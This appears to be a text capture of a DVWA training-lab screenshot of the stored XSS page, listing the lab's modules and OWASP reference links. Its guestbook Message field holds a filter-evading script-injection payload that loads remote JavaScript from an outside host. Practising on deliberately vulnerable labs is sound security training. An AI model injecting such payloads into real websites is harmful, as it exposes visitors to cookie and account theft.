 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name * ccc
Message * </tExtArEa>'"><sCRiPt sRC=//xss.yt/fmHp></sCrIpT>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
激活